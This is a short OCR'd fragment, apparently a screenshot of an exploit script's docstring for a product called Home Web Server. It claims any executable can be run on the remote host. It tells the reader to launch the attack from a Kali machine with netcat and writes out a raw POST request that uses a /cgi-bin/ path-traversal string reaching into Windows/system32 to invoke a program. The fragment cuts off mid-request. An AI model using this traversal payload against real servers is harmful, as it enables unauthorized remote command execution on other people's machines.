
it is possible to run any executable 
being on the remote host.

Instructions:

-------------

- Starts Home Web Server.

- Run this exploit from a remote Kali 
machine with netcat as below.

"""

# Connect with netcat, then drop a 
single POST to call the executable you 
want

guillaume@kali:~/kiwi_syslog$ nc 
10.0.0.100 80

POST /cgi-
bin/../../../../../../../../Windows/system32/
HTTP/1.1
